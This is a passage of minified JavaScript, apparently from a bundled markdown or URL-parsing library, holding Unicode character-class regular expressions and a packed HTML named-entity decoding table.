e=as.exec(t);e&&(e=e[0],":"!==e&&(this.port=e.substr(1)),t=t.substr(0,t.length-e.length)),t&&(this.hostname=t)};const ws=bs,_s=/[!-#%-\*,-\/:;\?@\[-\]_\{\}\xA1\xA7\xAB\xB6\xB7\xBB\xBF\u037E\u0387\u055A-\u055F\u0589\u058A\u05BE\u05C0\u05C3\u05C6\u05F3\u05F4\u0609\u060A\u060C\u060D\u061B\u061D-\u061F\u066A-\u066D\u06D4\u0700-\u070D\u07F7-\u07F9\u0830-\u083E\u085E\u0964\u0965\u0970\u09FD\u0A76\u0AF0\u0C77\u0C84\u0DF4\u0E4F\u0E5A\u0E5B\u0F04-\u0F12\u0F14\u0F3A-\u0F3D\u0F85\u0FD0-\u0FD4\u0FD9\u0FDA\u104A-\u104F\u10FB\u1360-\u1368\u1400\u166E\u169B\u169C\u16EB-\u16ED\u1735\u1736\u17D4-\u17D6\u17D8-\u17DA\u1800-\u180A\u1944\u1945\u1A1E\u1A1F\u1AA0-\u1AA6\u1AA8-\u1AAD\u1B5A-\u1B60\u1B7D\u1B7E\u1BFC-\u1BFF\u1C3B-\u1C3F\u1C7E\u1C7F\u1CC0-\u1CC7\u1CD3\u2010-\u2027\u2030-\u2043\u2045-\u2051\u2053-\u205E\u207D\u207E\u208D\u208E\u2308-\u230B\u2329\u232A\u2768-\u2775\u27C5\u27C6\u27E6-\u27EF\u2983-\u2998\u29D8-\u29DB\u29FC\u29FD\u2CF9-\u2CFC\u2CFE\u2CFF\u2D70\u2E00-\u2E2E\u2E30-\u2E4F\u2E52-\u2E5D\u3001-\u3003\u3008-\u3011\u3014-\u301F\u3030\u303D\u30A0\u30FB\uA4FE\uA4FF\uA60D-\uA60F\uA673\uA67E\uA6F2-\uA6F7\uA874-\uA877\uA8CE\uA8CF\uA8F8-\uA8FA\uA8FC\uA92E\uA92F\uA95F\uA9C1-\uA9CD\uA9DE\uA9DF\uAA5C-\uAA5F\uAADE\uAADF\uAAF0\uAAF1\uABEB\uFD3E\uFD3F\uFE10-\uFE19\uFE30-\uFE52\uFE54-\uFE61\uFE63\uFE68\uFE6A\uFE6B\uFF01-\uFF03\uFF05-\uFF0A\uFF0C-\uFF0F\uFF1A\uFF1B\uFF1F\uFF20\uFF3B-\uFF3D\uFF3F\uFF5B\uFF5D\uFF5F-\uFF65]|\uD800[\uDD00-\uDD02\uDF9F\uDFD0]|\uD801\uDD6F|\uD802[\uDC57\uDD1F\uDD3F\uDE50-\uDE58\uDE7F\uDEF0-\uDEF6\uDF39-\uDF3F\uDF99-\uDF9C]|\uD803[\uDEAD\uDF55-\uDF59\uDF86-\uDF89]|\uD804[\uDC47-\uDC4D\uDCBB\uDCBC\uDCBE-\uDCC1\uDD40-\uDD43\uDD74\uDD75\uDDC5-\uDDC8\uDDCD\uDDDB\uDDDD-\uDDDF\uDE38-\uDE3D\uDEA9]|\uD805[\uDC4B-\uDC4F\uDC5A\uDC5B\uDC5D\uDCC6\uDDC1-\uDDD7\uDE41-\uDE43\uDE60-\uDE6C\uDEB9\uDF3C-\uDF3E]|\uD806[\uDC3B\uDD44-\uDD46\uDDE2\uDE3F-\uDE46\uDE9A-\uDE9C\uDE9E-\uDEA2\uDF00-\uDF09]|\uD807[\uDC41-\uDC45\uDC70\uDC71\uDEF7\uDEF8\uDF43-\uDF4F\uDFFF]|\uD809[\uDC70-\uDC74]|\uD80B[\uDFF1\uDFF2]|\uD81A[\uDE6E\uDE6F\uDEF5\uDF37-\uDF3B\uDF44]|\uD81B[\uDE97-\uDE9A\uDFE2]|\uD82F\uDC9F|\uD836[\uDE87-\uDE8B]|\uD83A[\uDD5E\uDD5F]/,xs=/[\$\+<->\^`\|~\xA2-\xA6\xA8\xA9\xAC\xAE-\xB1\xB4\xB8\xD7\xF7\u02C2-\u02C5\u02D2-\u02DF\u02E5-\u02EB\u02ED\u02EF-\u02FF\u0375\u0384\u0385\u03F6\u0482\u058D-\u058F\u0606-\u0608\u060B\u060E\u060F\u06DE\u06E9\u06FD\u06FE\u07F6\u07FE\u07FF\u0888\u09F2\u09F3\u09FA\u09FB\u0AF1\u0B70\u0BF3-\u0BFA\u0C7F\u0D4F\u0D79\u0E3F\u0F01-\u0F03\u0F13\u0F15-\u0F17\u0F1A-\u0F1F\u0F34\u0F36\u0F38\u0FBE-\u0FC5\u0FC7-\u0FCC\u0FCE\u0FCF\u0FD5-\u0FD8\u109E\u109F\u1390-\u1399\u166D\u17DB\u1940\u19DE-\u19FF\u1B61-\u1B6A\u1B74-\u1B7C\u1FBD\u1FBF-\u1FC1\u1FCD-\u1FCF\u1FDD-\u1FDF\u1FED-\u1FEF\u1FFD\u1FFE\u2044\u2052\u207A-\u207C\u208A-\u208C\u20A0-\u20C0\u2100\u2101\u2103-\u2106\u2108\u2109\u2114\u2116-\u2118\u211E-\u2123\u2125\u2127\u2129\u212E\u213A\u213B\u2140-\u2144\u214A-\u214D\u214F\u218A\u218B\u2190-\u2307\u230C-\u2328\u232B-\u2426\u2440-\u244A\u249C-\u24E9\u2500-\u2767\u2794-\u27C4\u27C7-\u27E5\u27F0-\u2982\u2999-\u29D7\u29DC-\u29FB\u29FE-\u2B73\u2B76-\u2B95\u2B97-\u2BFF\u2CE5-\u2CEA\u2E50\u2E51\u2E80-\u2E99\u2E9B-\u2EF3\u2F00-\u2FD5\u2FF0-\u2FFF\u3004\u3012\u3013\u3020\u3036\u3037\u303E\u303F\u309B\u309C\u3190\u3191\u3196-\u319F\u31C0-\u31E3\u31EF\u3200-\u321E\u322A-\u3247\u3250\u3260-\u327F\u328A-\u32B0\u32C0-\u33FF\u4DC0-\u4DFF\uA490-\uA4C6\uA700-\uA716\uA720\uA721\uA789\uA78A\uA828-\uA82B\uA836-\uA839\uAA77-\uAA79\uAB5B\uAB6A\uAB6B\uFB29\uFBB2-\uFBC2\uFD40-\uFD4F\uFDCF\uFDFC-\uFDFF\uFE62\uFE64-\uFE66\uFE69\uFF04\uFF0B\uFF1C-\uFF1E\uFF3E\uFF40\uFF5C\uFF5E\uFFE0-\uFFE6\uFFE8-\uFFEE\uFFFC\uFFFD]|\uD800[\uDD37-\uDD3F\uDD79-\uDD89\uDD8C-\uDD8E\uDD90-\uDD9C\uDDA0\uDDD0-\uDDFC]|\uD802[\uDC77\uDC78\uDEC8]|\uD805\uDF3F|\uD807[\uDFD5-\uDFF1]|\uD81A[\uDF3C-\uDF3F\uDF45]|\uD82F\uDC9C|\uD833[\uDF50-\uDFC3]|\uD834[\uDC00-\uDCF5\uDD00-\uDD26\uDD29-\uDD64\uDD6A-\uDD6C\uDD83\uDD84\uDD8C-\uDDA9\uDDAE-\uDDEA\uDE00-\uDE41\uDE45\uDF00-\uDF56]|\uD835[\uDEC1\uDEDB\uDEFB\uDF15\uDF35\uDF4F\uDF6F\uDF89\uDFA9\uDFC3]|\uD836[\uDC00-\uDDFF\uDE37-\uDE3A\uDE6D-\uDE74\uDE76-\uDE83\uDE85\uDE86]|\uD838[\uDD4F\uDEFF]|\uD83B[\uDCAC\uDCB0\uDD2E\uDEF0\uDEF1]|\uD83C[\uDC00-\uDC2B\uDC30-\uDC93\uDCA0-\uDCAE\uDCB1-\uDCBF\uDCC1-\uDCCF\uDCD1-\uDCF5\uDD0D-\uDDAD\uDDE6-\uDE02\uDE10-\uDE3B\uDE40-\uDE48\uDE50\uDE51\uDE60-\uDE65\uDF00-\uDFFF]|\uD83D[\uDC00-\uDED7\uDEDC-\uDEEC\uDEF0-\uDEFC\uDF00-\uDF76\uDF7B-\uDFD9\uDFE0-\uDFEB\uDFF0]|\uD83E[\uDC00-\uDC0B\uDC10-\uDC47\uDC50-\uDC59\uDC60-\uDC87\uDC90-\uDCAD\uDCB0\uDCB1\uDD00-\uDE53\uDE60-\uDE6D\uDE70-\uDE7C\uDE80-\uDE88\uDE90-\uDEBD\uDEBF-\uDEC5\uDECE-\uDEDB\uDEE0-\uDEE8\uDEF0-\uDEF8\uDF00-\uDF92\uDF94-\uDFCA]/,ks=/[\0-\uD7FF\uE000-\uFFFF]|[\uD800-\uDBFF][\uDC00-\uDFFF]|[\uD800-\uDBFF](?![\uDC00-\uDFFF])|(?:[^\uD800-\uDBFF]|^)[\uDC00-\uDFFF]/,As=/[\0-\x1F\x7F-\x9F]/,Ss=/[\xAD\u0600-\u0605\u061C\u06DD\u070F\u0890\u0891\u08E2\u180E\u200B-\u200F\u202A-\u202E\u2060-\u2064\u2066-\u206F\uFEFF\uFFF9-\uFFFB]|\uD804[\uDCBD\uDCCD]|\uD80D[\uDC30-\uDC3F]|\uD82F[\uDCA0-\uDCA3]|\uD834[\uDD73-\uDD7A]|\uDB40[\uDC01\uDC20-\uDC7F]/,Es=/[ \xA0\u1680\u2000-\u200A\u2028\u2029\u202F\u205F\u3000]/,Cs=new Uint16Array('ᵁ<Õıʊҝջאٵ۞ޢߖࠏ੊ઑඡ๭༉༦჊ረዡᐕᒝᓃᓟᔥ\0\0\0\0\0\0ᕫᛍᦍᰒᷝ὾⁠↰⊍⏀⏻⑂⠤⤒ⴈ⹈⿎〖㊺㘹㞬㣾㨨㩱㫠㬮ࠀEMabcfglmnoprstu\\bfms¦³¹ÈÏlig耻Æ䃆P耻&䀦cute耻Á䃁reve;䄂Āiyx}rc耻Â䃂;䐐r;쀀𝔄rave耻À䃀pha;䎑acr;䄀d;橓Āgp¡on;䄄f;쀀𝔸plyFunction;恡ing耻Å䃅Ācs¾Ãr;쀀𝒜ign;扔ilde耻Ã䃃ml耻Ä䃄ЀaceforsuåûþėĜĢħĪĀcrêòkslash;或Ŷöø;櫧ed;挆y;䐑ƀcrtąċĔause;戵noullis;愬a;䎒r;쀀𝔅pf;쀀𝔹eve;䋘còēmpeq;扎܀HOacdefhilorsuōőŖƀƞƢƵƷƺǜȕɳɸɾcy;䐧PY耻©䂩ƀcpyŝŢźute;䄆Ā;iŧŨ拒talDifferentialD;慅leys;愭ȀaeioƉƎƔƘron;䄌dil耻Ç䃇rc;䄈nint;戰ot;䄊ĀdnƧƭilla;䂸terDot;䂷òſi;䎧rcleȀDMPTǇǋǑǖot;抙inus;抖lus;投imes;抗oĀcsǢǸkwiseContourIntegral;戲eCurlyĀDQȃȏoubleQuote;思uote;怙ȀlnpuȞȨɇɕonĀ;eȥȦ户;橴ƀgitȯȶȺruent;扡nt;戯ourIntegral;戮ĀfrɌɎ;愂oduct;成nterClockwiseContourIntegral;戳oss;樯cr;쀀𝒞pĀ;Cʄʅ拓ap;才րDJSZacefiosʠʬʰʴʸˋ˗ˡ˦̳ҍĀ;oŹʥtrahd;椑cy;䐂cy;䐅cy;䐏ƀgrsʿ˄ˇger;怡r;憡hv;櫤Āayː˕ron;䄎;䐔lĀ;t˝˞戇a;䎔r;쀀𝔇Āaf˫̧Ācm˰̢riticalȀADGT̖̜̀̆cute;䂴oŴ̋̍;䋙bleAcute;䋝rave;䁠ilde;䋜ond;拄ferentialD;慆Ѱ̽\0\0\0͔͂\0Ѕf;쀀𝔻ƀ;DE͈͉͍䂨ot;惜qual;扐blèCDLRUVͣͲ΂ϏϢϸontourIntegraìȹoɴ͹\0\0ͻ»͉nArrow;懓Āeo·ΤftƀARTΐΖΡrrow;懐ightArrow;懔eåˊngĀLRΫτeftĀARγιrrow;柸ightArrow;柺ightArrow;柹ightĀATϘϞrrow;懒ee;抨pɁϩ\0\0ϯrrow;懑ownArrow;懕erticalBar;戥ǹABLRTaВЪаўѿͼrrowƀ;BUНОТ憓ar;椓pArrow;懵reve;䌑eft˒к\0ц\0ѐightVector;楐eeVector;楞ectorĀ;Bљњ憽ar;楖ightǔѧ\0ѱeeVector;楟ectorĀ;BѺѻ懁ar;楗eeĀ;A҆҇护rrow;憧ĀctҒҗr;쀀𝒟rok;䄐ࠀNTacdfglmopqstuxҽӀӄӋӞӢӧӮӵԡԯԶՒ՝ՠեG;䅊H耻Ð䃐cute耻É䃉ƀaiyӒӗӜron;䄚rc耻Ê䃊;䐭ot;䄖r;쀀𝔈rave耻È䃈ement;戈ĀapӺӾcr;䄒tyɓԆ\0\0ԒmallSquare;旻erySmallSquare;斫ĀgpԦԪon;䄘f;쀀𝔼silon;䎕uĀaiԼՉlĀ;TՂՃ橵ilde;扂librium;懌Āci՗՚r;愰m;橳a;䎗ml耻Ë䃋Āipժկsts;戃onentialE;慇ʀcfiosօֈ֍ֲ׌y;䐤r;쀀𝔉lledɓ֗\0\0֣mallSquare;旼erySmallSquare;斪Ͱֺ\0ֿ\0\0ׄf;쀀𝔽All;戀riertrf;愱cò׋؀JTabcdfgorstר׬ׯ׺؀ؒؖ؛؝أ٬ٲcy;䐃耻>䀾mmaĀ;d׷׸䎓;䏜reve;䄞ƀeiy؇،ؐdil;䄢rc;䄜;䐓ot;䄠r;쀀𝔊;拙pf;쀀𝔾eater̀EFGLSTصلَٖٛ٦qualĀ;Lؾؿ扥ess;招ullEqual;执reater;檢ess;扷lantEqual;橾ilde;扳cr;쀀𝒢;扫ЀAacfiosuڅڋږڛڞڪھۊRDcy;䐪Āctڐڔek;䋇;䁞irc;䄤r;愌lbertSpace;愋ǰگ\0ڲf;愍izontalLine;攀Āctۃۅòکrok;䄦mpńېۘownHumðįqual;扏܀EJOacdfgmnostuۺ۾܃܇܎ܚܞܡܨ݄ݸދޏޕcy;䐕lig;䄲cy;䐁cute耻Í䃍Āiyܓܘrc耻Î䃎;䐘ot;䄰r;愑rave耻Ì䃌ƀ;apܠܯܿĀcgܴܷr;䄪inaryI;慈lieóϝǴ݉\0ݢĀ;eݍݎ戬Āgrݓݘral;戫section;拂isibleĀCTݬݲomma;恣imes;恢ƀgptݿރވon;䄮f;쀀𝕀a;䎙cr;愐ilde;䄨ǫޚ\0ޞcy;䐆l耻Ï䃏ʀcfosuެ޷޼߂ߐĀiyޱ޵rc;䄴;䐙r;쀀𝔍pf;쀀𝕁ǣ߇\0ߌr;쀀𝒥rcy;䐈kcy;䐄΀HJacfosߤߨ߽߬߱ࠂࠈcy;䐥cy;䐌ppa;䎚Āey߶߻dil;䄶;䐚r;쀀𝔎pf;쀀𝕂cr;쀀𝒦րJTaceflmostࠥࠩࠬࡐࡣ঳সে্਷ੇcy;䐉耻<䀼ʀcmnpr࠷࠼ࡁࡄࡍute;䄹bda;䎛g;柪lacetrf;愒r;憞ƀaeyࡗ࡜ࡡron;䄽dil;䄻;䐛Āfsࡨ॰tԀACDFRTUVarࡾࢩࢱࣦ࣠ࣼयज़ΐ४Ānrࢃ࢏gleBracket;柨rowƀ;BR࢙࢚࢞憐ar;懤ightArrow;懆eiling;挈oǵࢷ\0ࣃbleBracket;柦nǔࣈ\0࣒eeVector;楡ectorĀ;Bࣛࣜ懃ar;楙loor;挊ightĀAV࣯ࣵrrow;憔ector;楎Āerँगeƀ;AVउऊऐ抣rrow;憤ector;楚iangleƀ;BEतथऩ抲ar;槏qual;抴pƀDTVषूौownVector;楑eeVector;楠ectorĀ;Bॖॗ憿ar;楘ectorĀ;B॥०憼ar;楒ightáΜs̀EFGLSTॾঋকঝঢভqualGreater;拚ullEqual;扦reater;扶ess;檡lantEqual;橽ilde;扲r;쀀𝔏Ā;eঽা拘ftarrow;懚idot;䄿ƀnpw৔ਖਛgȀLRlr৞৷ਂਐeftĀAR০৬rrow;柵ightArrow;柷ightArrow;柶eftĀarγਊightáοightáϊf;쀀𝕃erĀLRਢਬeftArrow;憙ightArrow;憘ƀchtਾੀੂòࡌ;憰rok;䅁;扪Ѐacefiosuਗ਼੝੠੷੼અઋ઎p;椅y;䐜Ādl੥੯iumSpace;恟lintrf;愳r;쀀𝔐nusPlus;戓pf;쀀𝕄cò੶;䎜ҀJacefostuણધભીଔଙඑ඗ඞcy;䐊cute;䅃ƀaey઴હાron;䅇dil;䅅;䐝ƀgswે૰଎ativeƀMTV૓૟૨ediumSpace;怋hiĀcn૦૘ë૙eryThiî૙tedĀGL૸ଆreaterGreateòٳessLesóੈLine;䀊r;쀀𝔑ȀBnptଢନଷ଺reak;恠BreakingSpace;䂠f;愕ڀ;CDEGHLNPRSTV୕ୖ୪୼஡௫ఄ౞಄ದ೘ൡඅ櫬Āou୛୤ngruent;扢pCap;扭oubleVerticalBar;戦ƀlqxஃஊ஛ement;戉ualĀ;Tஒஓ扠ilde;쀀≂̸ists;戄reater΀;EFGLSTஶஷ஽௉௓௘௥扯qual;扱ullEqual;쀀≧̸reater;쀀≫̸ess;批lantEqual;쀀⩾̸ilde;扵umpń௲௽ownHump;쀀≎̸qual;쀀≏̸eĀfsఊధtTriangleƀ;BEచఛడ拪ar;쀀⧏̸qual;括s̀;EGLSTవశ఼ౄోౘ扮qual;扰reater;扸ess;쀀≪̸lantEqual;쀀⩽̸ilde;扴estedĀGL౨౹reaterGreater;쀀⪢̸essLess;쀀⪡̸recedesƀ;ESಒಓಛ技qual;쀀⪯̸lantEqual;拠ĀeiಫಹverseElement;戌ghtTriangleƀ;BEೋೌ೒拫ar;쀀⧐̸qual;拭ĀquೝഌuareSuĀbp೨೹setĀ;E೰ೳ쀀⊏̸qual;拢ersetĀ;Eഃആ쀀⊐̸qual;拣ƀbcpഓതൎsetĀ;Eഛഞ쀀⊂⃒qual;抈ceedsȀ;ESTലള഻െ抁qual;쀀⪰̸lantEqual;拡ilde;쀀≿̸ersetĀ;E൘൛쀀⊃⃒qual;抉ildeȀ;EFT൮൯൵ൿ扁qual;扄ullEqual;扇ilde;扉erticalBar;戤cr;쀀𝒩ilde耻Ñ䃑;䎝܀Eacdfgmoprstuvලෂ෉෕ෛ෠෧෼ขภยา฿ไlig;䅒cute耻Ó䃓Āiy෎ීrc耻Ô䃔;䐞blac;䅐r;쀀𝔒rave耻Ò䃒ƀaei෮ෲ෶cr;䅌ga;䎩cron;䎟pf;쀀𝕆enCurlyĀDQฎบoubleQuote;怜uote;怘;橔Āclวฬr;쀀𝒪ash耻Ø䃘iŬื฼de耻Õ䃕es;樷ml耻Ö䃖erĀBP๋๠Āar๐๓r;怾acĀek๚๜;揞et;掴arenthesis;揜Ҁacfhilors๿ງຊຏຒດຝະ໼rtialD;戂y;䐟r;쀀𝔓i;䎦;䎠usMinus;䂱Āipຢອncareplanåڝf;愙Ȁ;eio຺ູ໠໤檻cedesȀ;EST່້໏໚扺qual;檯lantEqual;扼ilde;找me;怳Ādp໩໮uct;戏ortionĀ;aȥ໹l;戝Āci༁༆r;쀀𝒫;䎨ȀUfos༑༖༛༟OT耻"䀢r;쀀𝔔pf;愚cr;쀀𝒬؀BEacefhiorsu༾གྷཇའཱིྦྷྪྭ႖ႩႴႾarr;椐G耻®䂮ƀcnrཎནབute;䅔g;柫rĀ;tཛྷཝ憠l;椖ƀaeyཧཬཱron;䅘dil;䅖;䐠Ā;vླྀཹ愜erseĀEUྂྙĀlq྇ྎement;戋uilibrium;懋pEquilibrium;楯r»ཹo;䎡ghtЀACDFTUVa࿁࿫࿳ဢဨၛႇϘĀnr࿆࿒gleBracket;柩rowƀ;BL࿜࿝࿡憒ar;懥eftArrow;懄eiling;按oǵ࿹\0စbleBracket;柧nǔည\0နeeVector;楝ectorĀ;Bဝသ懂ar;楕loor;挋Āerိ၃eƀ;AVဵံြ抢rrow;憦ector;楛iangleƀ;BEၐၑၕ抳ar;槐qual;抵pƀDTVၣၮၸownVector;楏eeVector;楜ectorĀ;Bႂႃ憾ar;楔ectorĀ;B႑႒懀ar;楓Āpuႛ႞f;愝ndImplies;楰ightarrow;懛ĀchႹႼr;愛;憱leDelayed;槴ڀHOacfhimoqstuფჱჷჽᄙᄞᅑᅖᅡᅧᆵᆻᆿĀCcჩხHcy;䐩y;䐨FTcy;䐬cute;䅚ʀ;aeiyᄈᄉᄎᄓᄗ檼ron;䅠dil;䅞rc;䅜;䐡r;쀀𝔖ortȀDLRUᄪᄴᄾᅉownArrow»ОeftArrow»࢚ightArrow»࿝pArrow;憑gma;䎣allCircle;战pf;쀀𝕊ɲᅭ\0\0ᅰt;戚areȀ;ISUᅻᅼᆉᆯ斡ntersection;抓uĀbpᆏᆞsetĀ;Eᆗᆘ抏qual;抑ersetĀ;Eᆨᆩ抐qual;抒nion;抔cr;쀀𝒮ar;拆ȀbcmpᇈᇛሉላĀ;sᇍᇎ拐etĀ;Eᇍᇕqual;抆ĀchᇠህeedsȀ;ESTᇭᇮᇴᇿ扻qual;檰lantEqual;扽ilde;承Tháྌ;我ƀ;esሒሓሣ拑rsetĀ;Eሜም抃qual;抇et»ሓրHRSacfhiorsሾቄ቉ቕ቞ቱቶኟዂወዑORN耻Þ䃞ADE;愢ĀHc቎ቒcy;䐋y;䐦Ābuቚቜ;䀉;䎤ƀaeyብቪቯron;䅤dil;䅢;䐢r;쀀𝔗Āeiቻ኉ǲኀ\0ኇefore;戴a;䎘Ācn኎ኘkSpace;쀀  Space;怉ldeȀ;EFTካኬኲኼ戼qual;扃ullEqual;扅ilde;扈pf;쀀𝕋ipleDot;惛Āctዖዛr;쀀𝒯rok;䅦ૡዷጎጚጦ\0ጬጱ\0\0\0\0\0ጸጽ፷ᎅ\0᏿ᐄᐊᐐĀcrዻጁute耻Ú䃚rĀ;oጇገ憟cir;楉rǣጓ\0጖y;䐎ve;䅬Āiyጞጣrc耻Û䃛;䐣blac;䅰r;쀀𝔘rave耻Ù䃙acr;䅪Ādiፁ፩erĀBPፈ፝Āarፍፐr;䁟acĀekፗፙ;揟et;掵arenthesis;揝onĀ;P፰፱拃lus;抎Āgp፻፿on;䅲f;쀀𝕌ЀADETadps᎕ᎮᎸᏄϨᏒᏗᏳrrowƀ;BDᅐᎠᎤar;椒ownArrow;懅ownArrow;憕quilibrium;楮eeĀ;AᏋᏌ报rrow;憥ownáϳerĀLRᏞᏨeftArrow;憖ightArrow;憗iĀ;lᏹᏺ䏒on;䎥ing;䅮cr;쀀𝒰ilde;䅨ml耻Ü䃜ҀDbcdefosvᐧᐬᐰᐳᐾᒅᒊᒐᒖash;披ar;櫫y;䐒ashĀ;lᐻᐼ抩;櫦Āerᑃᑅ;拁ƀbtyᑌᑐᑺar;怖Ā;iᑏᑕcalȀBLSTᑡᑥᑪᑴar;戣ine;䁼eparator;杘ilde;所ThinSpace;怊r;쀀𝔙pf;쀀𝕍cr;쀀𝒱dash;抪ʀcefosᒧᒬᒱᒶᒼirc;䅴dge;拀r;쀀𝔚pf;쀀𝕎cr;쀀𝒲Ȁfiosᓋᓐᓒᓘr;쀀𝔛;䎞pf;쀀𝕏cr;쀀𝒳ҀAIUacfosuᓱᓵᓹᓽᔄᔏᔔᔚᔠcy;䐯cy;䐇cy;䐮cute耻Ý䃝Āiyᔉᔍrc;䅶;䐫r;쀀𝔜pf;쀀𝕐cr;쀀𝒴ml;䅸ЀHacdefosᔵᔹᔿᕋᕏᕝᕠᕤcy;䐖cute;䅹Āayᕄᕉron;䅽;䐗ot;䅻ǲᕔ\0ᕛoWidtè૙a;䎖r;愨pf;愤cr;쀀𝒵௡ᖃᖊᖐ\0ᖰᖶᖿ\0\0\0\0ᗆᗛᗫᙟ᙭\0ᚕ᚛ᚲᚹ\0ᚾcute耻á䃡reve;䄃̀;Ediuyᖜᖝᖡᖣᖨᖭ戾;쀀∾̳;房rc耻â䃢te肻´̆;䐰lig耻æ䃦Ā;r²ᖺ;쀀𝔞rave耻à䃠ĀepᗊᗖĀfpᗏᗔsym;愵èᗓha;䎱ĀapᗟcĀclᗤᗧr;䄁g;樿ɤᗰ\0\0ᘊʀ;adsvᗺᗻᗿᘁᘇ戧nd;橕;橜lope;橘;橚΀;elmrszᘘᘙᘛᘞᘿᙏᙙ戠;榤e»ᘙsdĀ;aᘥᘦ戡ѡᘰᘲᘴᘶᘸᘺᘼᘾ;榨;榩;榪;榫;榬;榭;榮;榯tĀ;vᙅᙆ戟bĀ;dᙌᙍ抾;榝Āptᙔᙗh;戢»¹arr;捼Āgpᙣᙧon;䄅f;쀀𝕒΀;Eaeiop዁ᙻᙽᚂᚄᚇᚊ;橰cir;橯;扊d;手s;䀧roxĀ;e዁ᚒñᚃing耻å䃥ƀctyᚡᚦᚨr;쀀𝒶;䀪mpĀ;e዁ᚯñʈilde耻ã䃣ml耻ä䃤Āciᛂᛈoninôɲnt;樑ࠀNabcdefiklnoprsu᛭ᛱᜰ᜼ᝃᝈ᝸᝽០៦ᠹᡐᜍ᤽᥈ᥰot;櫭Ācrᛶ᜞kȀcepsᜀᜅᜍᜓong;扌psilon;䏶rime;怵imĀ;e᜚᜛戽q;拍Ŷᜢᜦee;抽edĀ;gᜬᜭ挅e»ᜭrkĀ;t፜᜷brk;掶Āoyᜁᝁ;䐱quo;怞ʀcmprtᝓ᝛ᝡᝤᝨausĀ;eĊĉptyv;榰séᜌnoõēƀahwᝯ᝱ᝳ;䎲;愶een;扬r;쀀𝔟g΀costuvwឍឝឳេ៕៛៞ƀaiuបពរðݠrc;旯p»፱ƀdptឤឨឭot;樀lus;樁imes;樂ɱឹ\0\0ើcup;樆ar;昅riangleĀdu៍្own;施p;斳plus;樄eåᑄåᒭarow;植ƀako៭ᠦᠵĀcn៲ᠣkƀlst៺֫᠂ozenge;槫riangleȀ;dlr᠒᠓᠘᠝斴own;斾eft;旂ight;斸k;搣Ʊᠫ\0ᠳƲᠯ\0ᠱ;斒;斑4;斓ck;斈ĀeoᠾᡍĀ;qᡃᡆ쀀=⃥uiv;쀀≡⃥t;挐Ȁptwxᡙᡞᡧᡬf;쀀𝕓Ā;tᏋᡣom»Ꮜtie;拈؀DHUVbdhmptuvᢅᢖᢪᢻᣗᣛᣬ᣿ᤅᤊᤐᤡȀLRlrᢎᢐᢒᢔ;敗;敔;敖;敓ʀ;DUduᢡᢢᢤᢦᢨ敐;敦;敩;敤;敧ȀLRlrᢳᢵᢷᢹ;敝;敚;敜;教΀;HLRhlrᣊᣋᣍᣏᣑᣓᣕ救;敬;散;敠;敫;敢;敟ox;槉ȀLRlrᣤᣦᣨᣪ;敕;敒;攐;攌ʀ;DUduڽ᣷᣹᣻᣽;敥;敨;攬;攴inus;抟lus;択imes;抠ȀLRlrᤙᤛᤝ᤟;敛;敘;攘;攔΀;HLRhlrᤰᤱᤳᤵᤷ᤻᤹攂;敪;敡;敞;攼;攤;攜Āevģ᥂bar耻¦䂦Ȁceioᥑᥖᥚᥠr;쀀𝒷mi;恏mĀ;e᜚᜜lƀ;bhᥨᥩᥫ䁜;槅sub;柈Ŭᥴ᥾lĀ;e᥹᥺怢t»᥺pƀ;Eeįᦅᦇ;檮Ā;qۜۛೡᦧ\0᧨ᨑᨕᨲ\0ᨷᩐ\0\0᪴\0\0᫁\0\0ᬡᬮ᭍᭒\0᯽\0ᰌƀcpr᦭ᦲ᧝ute;䄇̀;abcdsᦿᧀᧄ᧊᧕᧙戩nd;橄rcup;橉Āau᧏᧒p;橋p;橇ot;橀;쀀∩︀Āeo᧢᧥t;恁îړȀaeiu᧰᧻ᨁᨅǰ᧵\0᧸s;橍on;䄍dil耻ç䃧rc;䄉psĀ;sᨌᨍ橌m;橐ot;䄋ƀdmnᨛᨠᨦil肻¸ƭptyv;榲t脀¢;eᨭᨮ䂢räƲr;쀀𝔠ƀceiᨽᩀᩍy;䑇ckĀ;mᩇᩈ朓ark»ᩈ;䏇r΀;Ecefms᩟᩠ᩢᩫ᪤᪪᪮旋;槃ƀ;elᩩᩪᩭ䋆q;扗eɡᩴ\0\0᪈rrowĀlr᩼᪁eft;憺ight;憻ʀRSacd᪒᪔᪖᪚᪟»ཇ;擈st;抛irc;抚ash;抝nint;樐id;櫯cir;槂ubsĀ;u᪻᪼晣it»᪼ˬ᫇᫔᫺\0ᬊonĀ;eᫍᫎ䀺Ā;qÇÆɭ᫙\0\0᫢aĀ;t᫞᫟䀬;䁀ƀ;fl᫨᫩᫫戁îᅠeĀmx᫱᫶ent»᫩eóɍǧ᫾\0ᬇĀ;dኻᬂot;橭nôɆƀfryᬐᬔᬗ;쀀𝕔oäɔ脀©;sŕᬝr;愗Āaoᬥᬩrr;憵ss;朗Ācuᬲᬷr;쀀𝒸Ābpᬼ᭄Ā;eᭁᭂ櫏;櫑Ā;eᭉᭊ櫐;櫒dot;拯΀delprvw᭠᭬᭷ᮂᮬᯔ᯹arrĀlr᭨᭪;椸;椵ɰ᭲\0\0᭵r;拞c;拟arrĀ;p᭿ᮀ憶;椽̀;bcdosᮏᮐᮖᮡᮥᮨ截rcap;橈Āauᮛᮞp;橆p;橊ot;抍r;橅;쀀∪︀Ȁalrv᮵ᮿᯞᯣrrĀ;mᮼᮽ憷;椼yƀevwᯇᯔᯘqɰᯎ\0\0ᯒreã᭳uã᭵ee;拎edge;拏en耻¤䂤earrowĀlrᯮ᯳eft»ᮀight»ᮽeäᯝĀciᰁᰇoninôǷnt;戱lcty;挭ঀAHabcdefhijlorstuwz᰸᰻᰿ᱝᱩᱵᲊᲞᲬᲷ᳻᳿ᴍᵻᶑᶫᶻ᷆᷍rò΁ar;楥Ȁglrs᱈ᱍ᱒᱔ger;怠eth;愸òᄳhĀ;vᱚᱛ怐»ऊūᱡᱧarow;椏aã̕Āayᱮᱳron;䄏;䐴ƀ;ao̲ᱼᲄĀgrʿᲁr;懊tseq;橷ƀglmᲑᲔᲘ耻°䂰ta;䎴ptyv;榱ĀirᲣᲨsht;楿;쀀𝔡arĀlrᲳᲵ»ࣜ»သʀaegsv᳂͸᳖᳜᳠mƀ;oș᳊᳔ndĀ;ș᳑uit;晦amma;䏝in;拲ƀ;io᳧᳨᳸䃷de脀÷;o᳧ᳰntimes;拇nø᳷cy;䑒cɯᴆ\0\0ᴊrn;挞op;挍ʀlptuwᴘᴝᴢᵉᵕlar;䀤f;쀀𝕕ʀ;emps̋ᴭᴷᴽᵂqĀ;d͒ᴳot;扑inus;戸lus;戔quare;抡blebarwedgåúnƀadhᄮᵝ